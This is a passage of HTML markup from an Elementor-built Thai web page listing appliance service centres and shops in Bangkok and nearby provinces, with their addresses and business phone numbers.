							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7458747 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="7458747" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ab37cbd" data-id="ab37cbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-97586c9 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="97586c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						หจก.บุญทอง เซอร์วิสแอนด์อะไหล่					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d25745d elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d25745d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">90 ม.10  ถนนวิภาวดีรังสิต แขวงสีกัน เขตดอนเมือง กรุงเทพมหานคร  10210</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-929-7172">

											<span class="elementor-icon-list-text">โทร. 02-929-7172</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-157a1ca" data-id="157a1ca" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a13297 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="7a13297" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b7983fb" data-id="b7983fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7557d17 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7557d17" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						บริษัท พี.ที.เอส.เซลล์แอนด์เซอร์วิส จำกัด					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1816c7b elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1816c7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">428 , 430 ถนนพระราม 3  แขวงบางโคล่  เขตบางคอแหลม  กรุงเทพมหานคร  10240</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-291-6500">

											<span class="elementor-icon-list-text">โทร. 02-291-6500</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-292-0496">

											<span class="elementor-icon-list-text">โทร. 02-292-0496</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da1e096" data-id="da1e096" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a3675b elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1a3675b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dfccd23" data-id="dfccd23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b5371ae elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b5371ae" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						ปกรณ์จักษ์ เซอร์วิส					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-742d6c3 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="742d6c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">118/3 ถ.คุ้มเกล้า 42/1-42 แขวงลำปลาทิว เขตลาดกระบัง กรุงเทพ 10520</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:088-656-0990">

											<span class="elementor-icon-list-text">โทร. 088-656-0990</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:089-128-6223">

											<span class="elementor-icon-list-text">โทร. 089-128-6223</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1531856 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1531856" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;6d0ec39&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97ff4c3" data-id="97ff4c3" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-334c316 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="334c316" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4bee29d" data-id="4bee29d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84e7a1f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="84e7a1f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						หนุ่มการไฟฟ้า					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-83c8f89 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="83c8f89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">261/14 ถ.สุคนธวิท  ต.ตลาดกระทุ่มแบน  อ.กระทุ่มแบน  จ.สมุทรสาคร  74110</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:081-255-3887">

											<span class="elementor-icon-list-text">โทร. 081-255-3887</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:034-472-143">

											<span class="elementor-icon-list-text">โทร. 034-472-143</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2102224" data-id="2102224" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-81e84e4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="81e84e4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36115f2" data-id="36115f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c2f215 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1c2f215" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						ร้านทองหลี่กี่ (ศูนย์รับฝาก)					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d221f6 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d221f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">99/30 ม.14 ถ.สุขสวัสดิ์ ต.บางพึ่ง.อ.พระประแดง จ.สมุทรปราการ 10130</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-817-3519">

											<span class="elementor-icon-list-text">โทร.02-817-3519 กด 12</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d71084a" data-id="d71084a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b8b61be elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="b8b61be" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d5b59e" data-id="9d5b59e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dfa6dbf elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="dfa6dbf" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						บริษัท เพาเวอร์บาย จำกัด (สาขาบางพูน)					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6116944 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6116944" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">152 ม.6 ถ.รังสิต-ปทุมธานี ต.บางพูน อ.เมือง จ.ปทุมธานี 12000</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-9042096">

											<span class="elementor-icon-list-text">โทร. 02-9042096</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-761a769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="761a769" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;6d0ec39&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2db300e" data-id="2db300e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c07b353 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="c07b353" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a590cc9" data-id="a590cc9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e377ed0 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e377ed0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						ศูนย์บริการออลแคร์					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d356e32 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d356e32" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
